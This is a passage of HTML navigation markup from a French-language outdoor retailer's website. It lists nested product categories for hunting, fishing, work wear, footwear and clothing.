                 <span>      <span>    Trappage                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/urines"  >
                 <span>      <span>    Urines et produits connexes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/arbaletes"  >
                 <span>    Arbalètes                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_425"  >
                 <span>    Arcs                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/armes-a-air-comprime"  >
                 <span>    Armes à air comprimé                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/armes-a-air-comprime-a-puissance-eleve"  >
                 <span>    Armes à air comprimé à puissance élevé                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/armes-a-feu"  >
                 <span>    Armes à feu                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/bottes-de-chasse"  >
                 <span>    Bottes de chasse                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/cameras-de-surveillance-chasse"  >
                 <span>    Cameras de surveillance/chasse                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux"  >
                 <span>    Idées cadeaux              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux/decorations"  >
                 <span>      <span>    Décorations, idées pour véhicule                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux/livres-jeux-de-cartes-et-dvd"  >
                 <span>      <span>    Livres, Jeux de cartes et DVD                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux/tasses-thermos-et-bouteilles"  >
                 <span>      <span>    Tasses, thermos, bouteilles et cuisine                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/munitions"  >
                 <span>    Munitions              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-a-percussion-laterale"  >
                 <span>      <span>    Munitions a percussion latérale                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-de-carabines"  >
                 <span>      <span>    Munitions de carabines                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-de-fusils"  >
                 <span>      <span>    Munitions de fusils                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-poudre-noire"  >
                 <span>      <span>    Munitions poudre noire                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-pour-armes-a-air-comprime"  >
                 <span>      <span>    Munitions pour armes à air comprimé                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_202_424"  >
                 <span>      <span>    Poudre noire et amorces                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/optiques"  >
                 <span>    Optiques              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/jumelles"  >
                 <span>      <span>    Jumelles                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/lunettes-dapproche"  >
                 <span>      <span>    Lunettes d'approche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/lunettes-de-vision-de-nuit"  >
                 <span>      <span>    Lunettes de vision de nuit                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/telescopes"  >
                 <span>      <span>    Télescopes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/telemetres"  >
                 <span>      <span>    Télémètres                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_206_427"  >
                 <span>      <span>    Viseur à point rouge                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut"  >
                 <span>    Postes d'affût              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut/chaises-ou-sieges-de-chasse"  >
                 <span>      <span>    Chaises ou sieges de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut/miradors-tree-stand"  >
                 <span>      <span>    Miradors (tree stand)                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut/tentes-de-chasse"  >
                 <span>      <span>    Tentes de chasse                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/vetements"  >
                 <span>    Vêtements de chasse              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/dossards"  >
                 <span>      <span>    Dossards                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/ensembles-de-chasse"  >
                 <span>      <span>    Ensembles de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/gants-et-mitaines"  >
                 <span>      <span>    Gants et mitaines                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/hoodies-chandails-et-t-shirts1"  >
                 <span>      <span>    Hoodies, Chandails et T-shirts de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/manteaux-de-chasse"  >
                 <span>      <span>    Manteaux de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/pantalons-de-chasse"  >
                 <span>      <span>    Pantalons de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/sacs-de-chasse"  >
                 <span>      <span>    Sacs de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/tuques-casquettes-et-cache-cou"  >
                 <span>      <span>    Tuques et cache-cou                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/vestes-a-dindon"  >
                 <span>      <span>    Vestes à dindon                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/articles-de-peche"  >
               Articles de pêche              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/accessoires-pour-bateau"  >
                 <span>      <span>    Accessoires pour bateau                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/coffres-et-rangement"  >
                 <span>      <span>    Coffres et rangement                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/couteaux-a-filet"  >
                 <span>      <span>    Couteaux à filet                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/filets-de-peche"  >
                 <span>      <span>    Filets de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/livres-et-dvd"  >
                 <span>      <span>    Livres et DVD                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/panures-et-assaisonnements"  >
                 <span>      <span>    Panures et assaisonnements                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/pinces-outils-et-balances"  >
                 <span>      <span>    Pinces, outils et balances                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/electroniques"  >
                 <span>      <span>    Électroniques                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne"  >
                 <span>    Accessoires de montage de ligne              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/avancons-leaders"  >
                 <span>      <span>    Avançons (Leaders)                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/flottes"  >
                 <span>      <span>    Flottes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/hamecons"  >
                 <span>      <span>    Hameçons                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/plombs"  >
                 <span>      <span>    Plombs                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/emerillons"  >
                 <span>      <span>    Émerillons                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/cannes-a-peche"  >
                 <span>    Cannes à pêche                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/combos-de-peche"  >
                 <span>    Combos de pêche                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/combos-pour-enfant"  >
                 <span>    Combos pour enfant                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/fil-a-peche"  >
                 <span>    Fil à pêche                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/leurres"  >
                 <span>    Leurres              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/cuilleres"  >
                 <span>      <span>    Cuillères                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/jigs-tetes-plombees"  >
                 <span>      <span>    Jigs (têtes plombées)                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/leurres-oderifiant"  >
                 <span>      <span>    Leurres odérifiant                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/leurres-souples"  >
                 <span>      <span>    Leurres souples                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/mouches"  >
                 <span>      <span>    Mouches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/poissons-nageurs"  >
                 <span>      <span>    Poissons nageurs                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/moulinets"  >
                 <span>    Moulinets                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace"  >
                 <span>    Pêche sur glace              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/accessoires-de-peche-blanche"  >
                 <span>      <span>    Accessoires de Pêche blanche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/brimbales"  >
                 <span>      <span>    Brimbales                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/cannes-a-peche1"  >
                 <span>      <span>    Cannes à pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/combos-de-peche1"  >
                 <span>      <span>    Combos de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/couteaux-de-tarieres"  >
                 <span>      <span>    Couteaux de tarières                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/fil-a-peche1"  >
                 <span>      <span>    Fil à pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/leurres-rigide"  >
                 <span>      <span>    Leurres rigide                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/leurres-souple"  >
                 <span>      <span>    Leurres souple                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/moulinets1"  >
                 <span>      <span>    Moulinets                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/tarieres"  >
                 <span>      <span>    Tarières                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/tente-de-peche-et-traineaux"  >
                 <span>      <span>    Tente de pêche et traineaux                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes"  >
                 <span>    Vêtements et bottes              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/bottes-de-peche"  >
                 <span>      <span>    Bottes de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/gants-de-peche"  >
                 <span>      <span>    Gants de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/vestes-de-flottaison"  >
                 <span>      <span>    Vestes de flottaison                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/vetements-de-peche-sur-glace"  >
                 <span>      <span>    Vêtements de pêche sur glace                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/articles-de-travail"  >
               Articles de travail              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail"  >
                 <span>    Chaussures de travail              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=273_274_420"  >
                 <span>      <span>    Bottes de travail pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=273_274_421"  >
                 <span>      <span>    Souliers et espadrilles de travail pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/bottes-de-travail"  >
                 <span>      <span>    Bottes de travail pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/souliers-de-travail"  >
                 <span>      <span>    Souliers et espadrilles de travail pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/botte-dhiver-de-travail"  >
                 <span>      <span>    Bottes isolées de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/bottes-de-caoutchouc"  >
                 <span>      <span>    Bottes hautes imperméables de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/couvre-bottes"  >
                 <span>      <span>    Couvre-bottes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail"  >
                 <span>    Vêtements de travail              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/accessoires4"  >
                 <span>      <span>    Accessoires de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/chandails-et-vestes"  >
                 <span>      <span>    Chandails et hoodies de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/chemises"  >
                 <span>      <span>    Chemises de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/gants"  >
                 <span>      <span>    Gants de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/jeans1"  >
                 <span>      <span>    Jeans de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/manteaux-dhiver"  >
                 <span>      <span>    Manteaux d'hiver de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/manteaux-demi-saison"  >
                 <span>      <span>    Manteaux demi-saison de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/manteaux-et-pantalons-de-pluie"  >
                 <span>      <span>    Manteaux et pantalons de pluie                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/pantalons-de-travail"  >
                 <span>      <span>    Pantalons de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/salopette-couvre-tou-et-sarrau"  >
                 <span>      <span>    Salopettes, couvres-tout et sarraus                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/t-shirt2"  >
                 <span>      <span>    T-shirt de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/veste-de-travail"  >
                 <span>      <span>    Veste de travail                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/chaussures"  >
               Chaussures              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/homme"  >
                 <span>    Homme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/espadrilles"  >
                 <span>      <span>    Espadrilles pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/souliers"  >
                 <span>      <span>    Souliers pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/clogs-pour-hommes"  >
                 <span>      <span>    Clogs pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/sandales"  >
                 <span>      <span>    Sandales pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-de-randonnee"  >
                 <span>      <span>    Bottes de randonnée pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-de-pluie"  >
                 <span>      <span>    Bottes de pluie pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-de-mi-saison"  >
                 <span>      <span>    Bottes doublées pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-dhiver"  >
                 <span>      <span>    Bottes avec feutre pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/pantoufles"  >
                 <span>      <span>    Pantoufles pour hommes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/femme"  >
                 <span>    Femme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/espadrilles1"  >
                 <span>      <span>    Espadrilles pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/souliers1"  >
                 <span>      <span>    Souliers pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/clogs-pour-femmes"  >
                 <span>      <span>    Clogs pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/sandales1"  >
                 <span>      <span>    Sandales pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-de-randonnee1"  >
                 <span>      <span>    Bottes de randonnée pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-de-pluie1"  >
                 <span>      <span>    Bottes de pluie pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-de-mi-saison1"  >
                 <span>      <span>    Bottes sport doublées pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-dhiver1"  >
                 <span>      <span>    Bottes avec feutres pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-mode-doublees-pour-femmes"  >
                 <span>      <span>    Bottes mode doublées pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/pantoufles1"  >
                 <span>      <span>    Pantoufles pour femmes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/enfant"  >
                 <span>    Enfant                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/accessoires3"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/accessoires3/crampons"  >
                 <span>      <span>    Crampons                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/accessoires3/produits-dentretien2"  >
                 <span>      <span>    Produits d'entretien                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/accessoires3/semelles"  >
                 <span>      <span>    Semelles                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/vetements1"  >
               Vêtements              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme"  >
                 <span>    Vêtements pour Homme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/bermudas-pour-homme"  >
                 <span>      <span>    Bermudas pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/casquettes-pour-homme"  >
                 <span>      <span>    Casquettes pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/chandails-pour-homme"  >
                 <span>      <span>    Chandails pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/chapeaux-dete-pour-homme"  >
                 <span>      <span>    Chapeaux d'été pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/chemises-pour-homme"  >
                 <span>      <span>    Chemises pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/gants-et-mitaines-pour-homme"  >
                 <span>      <span>    Gants et mitaines pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/hoodies-pour-homme"  >
                 <span>      <span>    Hoodies pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=150_151_418"  >
                 <span>      <span>    Maillots de bain pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/manteaux-dhiver-pour-homme"  >
                 <span>      <span>    Manteaux d'hiver pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/manteaux-de-mi-saison-pour-homme"  >
                 <span>      <span>    Manteaux de mi-saison pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pantalons-de-neige-pour-homme"  >
                 <span>      <span>    Pantalons de neige pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pantalons-pour-homme"  >
                 <span>      <span>    Pantalons pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/polos-pour-homme"  >
                 <span>      <span>    Polos pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pyjamas-pour-homme"  >
                 <span>      <span>    Pyjamas pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/sous-vetements-thermiques-pour-homme"  >
                 <span>      <span>    Sous vêtements thermiques pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/sous-vetements-pour-homme"  >
                 <span>      <span>    Sous-vêtements pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/t-shirts-pour-homme"  >
                 <span>      <span>    T-shirts pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/tuques-et-cagoules-pour-homme"  >
                 <span>      <span>    Tuques et cagoules pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/vestes-doublees-pour-homme"  >
                 <span>      <span>    Vestes doublées pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=150_151_428"  >
                 <span>      <span>    Veston                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/vetements-de-pluie-pour-homme"  >
                 <span>      <span>    Vêtements de pluie pour homme                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme"  >
                 <span>    Vêtements pour Femme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/casquettes-pour-femme"  >
                 <span>      <span>    Casquettes pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/chandais-pour-femme"  >
                 <span>      <span>    Chandails pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/chemises-pour-femme"  >
                 <span>      <span>    Chemises pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/gants-et-mitaines-pour-femme"  >
                 <span>      <span>    Gants et mitaines pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/hoodies-pour-femme"  >
                 <span>      <span>    Hoodies pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/manteaux-dhiver-pour-femme"  >
                 <span>      <span>    Manteaux d'hiver pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/manteaux-demi-saison-pour-femme"  >
                 <span>      <span>    Manteaux demi-saison pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/pantalons-de-neige-pour-femme"  >
                 <span>      <span>    Pantalons de neige pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/pantalons-pour-femme"  >
                 <span>      <span>    Pantalons pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/sous-vetements-pour-femme"  >
                 <span>      <span>    Sous-vêtements pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/sous-vetements-thermiques-pour-femme"  >
                 <span>      <span>    Sous-vêtements thermiques pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/t-shirt-pour-femme"  >
                 <span>      <span>    T-shirt pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/tuques-et-cagoules-pour-femme"  >
                 <span>      <span>    Tuques et cagoules pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/vestes-doublees-pour-femme"  >
                 <span>      <span>    Vestes doublées pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/vetements-de-pluie-pour-femme"  >
                 <span>      <span>    Vêtements de pluie pour femme                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/bas"  >
                 <span>    Bas              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-courts"  >
                 <span>      <span>    Bas courts                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-reguliers"  >
                 <span>      <span>    Bas réguliers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-specialises"  >
                 <span>      <span>    Bas spécialisés                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-thermiques"  >
